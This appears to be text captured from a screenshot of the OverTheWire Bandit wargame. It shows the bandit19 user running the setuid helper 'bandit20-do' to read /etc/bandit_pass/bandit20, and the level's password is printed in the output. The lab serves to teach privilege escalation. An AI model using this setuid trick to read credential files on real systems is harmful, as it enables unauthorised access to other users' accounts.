 Enjoy your stay!
bandit19@bandit:~$ ls
bandit20-do
bandit19@bandit:~$ ./bandit20-do
Run a command as another user.
  Example: ./bandit20-do id
bandit19@bandit:~$ ./bandit20-do id
uid=11019(bandit19) gid=11019(bandit19) euid=11020(bandit20) groups=110
19(bandit19)
bandit19@bandit:~$ ls
bandit20-do
bandit19@bandit:~$ ./bandit20-do cat /etc/bandit_pass/bandit20
VxCazJaVykI6W36BkBU0mJTCM8rR95XT
bandit19@bandit:~$
Activate Windows
Go to Settings to activate Windows.